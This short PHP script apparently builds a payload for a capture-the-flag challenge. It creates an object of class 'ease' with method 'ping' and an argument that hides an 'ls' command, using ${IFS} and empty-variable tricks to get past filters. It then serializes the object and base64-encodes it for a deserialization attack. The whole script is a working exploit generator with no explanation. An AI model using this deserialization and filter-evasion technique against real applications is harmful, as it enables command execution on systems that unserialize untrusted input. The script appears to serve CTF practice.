 <?php
class ease{
    private $method;
    private $args;
    function __construct($method, $args) {
        $this->method = $method;
        $this->args = $args;
    }
}
$a = new ease("ping",array('l${z}s${IFS}f1a${z}g_1s_here'));
$b = serialize($a);
//echo $b;
echo base64_encode($b);
?>